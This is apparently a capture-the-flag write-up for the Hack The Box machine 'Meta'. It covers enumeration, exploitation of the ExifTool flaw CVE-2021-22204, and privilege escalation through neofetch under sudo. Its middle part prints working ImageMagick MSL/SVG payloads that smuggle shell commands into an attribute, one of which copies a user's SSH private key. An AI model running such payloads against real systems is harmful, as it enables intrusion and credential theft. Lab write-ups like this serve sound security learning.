Enumeration
Open Ports
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCiNHVBq9XNN5eXFkQosElagVm6qkXg6Iryueb1zAywZIA4b0dX+5xR5FpAxvYPxmthXA0E7/wunblfjPekyeKg+lvb+rEiyUJH25W/In13zRfJ6Su/kgxw9whZ1YUlzFTWDjUjQBij7QSMktOcQLi7zgrkG3cxGcS39SrEM8tvxcuSzMwzhFqVKFP/AM0jAxJ5HQVrkXkpGR07rgLyd+cNQKOGnFpAukUJnjdfv9PsV+LQs9p+a0jID+5B9y5fP4w9PvYZUkRGHcKCefYk/2UUVn0HesLNNrfo6iUxu+eeM9EGUtqQZ8nXI54nHOvzbc4aFbxADCfew/UJzQT7rovB
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEDINAHjreE4lgZywOGusB8uOKvVDmVkgznoDmUI7Rrnlmpy6DnOUhov0HfQVG6U6B4AxCGaGkKTbS0tFE8hYis=
| 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINdX83J9TLR63TPxQSvi3CuobX8uyKodvj26kl9jWUSq
80/tcp open http syn-ack ttl 63 Apache httpd
|_http-title: Did not follow redirect to http://artcorp.htb
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumerating Webpage

http://meta.htb/ redirects to artcorp.htb lets put the domain in hosts file.

Subdomain Enumeration
It says artcorp is in startup phase and it should launch soon. And metaview to launch soon. So, I’m assuming the subdomain could be metaview.artcorp.htb or meta.artcorp.htb something similar maybe let me try those two first.
Unfortunately not! They ain’t the subdomain. Ok, time to run ffuf.

My guesses could be wild! But ffuf found a subdomain dev01.artcorp.htb lets enumerate it
Enumerating Webpage - dev01.artcorp.htb

I got this when I uploaded a webp file. So we now know its png and jpg only.
I then uploaded a jpg file, and it looked like normal metadata viewer 🤔

I googled something like this and found some interesting results

After uploading the malicious evil.png for POC to check if the exploit worked I made the remote machine ping back my IP. And I captured it using tcpdump. Upon seeing the log from tcpdump I can confirm RCE worked.

Foothold
Let’s exploit the RCE which we have found.
I tried reversehll payloads based upon the first article for some reason it doesn’t give the shell. But I can ping 😑. Ok I think its djvu thing from hackerone report as it has CVE-2021-22204.
Detail explanation about the is here. Now lets use the exploit POC from github
Exploiting CVE-2021-22204
I first tried this POC and then this. Finally this one worked.
change the IP and Port. Upload the image.


www-data to thomas
I found a cron job running. Lets see what it is.


Its running ImageMagic /usr/local/bin/mogrify


Exploiting ImageMagic

I found two articles interesting lets try them first.
Article 1 doesn’t seem to work for me. So I’m not posting the things I did.
I found a poc close to article 2. Lets try it.
<image authenticate='ff" `echo $(id)> /dev/shm/tejas`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>

Now I’ve RCE. Let’s exploit for shell as user Thomas.
Now let’s exfiltrate private key from thomas.
<image authenticate='ff" `echo $(cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
After some time we’ll get the private key but its not formatted lets format it.
echo "-----END OPENSSH PRIVATE KEY-----" >> id_rsa
echo "b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn <sniped> bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE=" | sed 's/ /\n/g' >> id_rsa
echo "-----END OPENSSH PRIVATE KEY-----" >> id_rsa

User flag owned!
Privilege Escalation
I found the following information. Let’s see what we can do.

configuration file for neofetch is located in $Home/.config/neofetch/config.conf
Configuration file is very huge, and I’m not interested in reading them. But I feel whenever I run it with sudo config file of user root is used. How do I make the program use the config file from current user thomas 🤔.
What is XDG_CONFIG_HOME? I found it interesting and googled it. It seems that I can set the base dir of config file as a environment variable. ok let’s set our home directory as a config directory.

Now lets modify the config file a bit so our command is executed as root. I modified the neofetch’s config file with cp /root/root.txt /dev/shm/root.txt && chmod 777 /dev/shm/root.txt
And then lets run neofetch as sudo.

Root Flag owned!
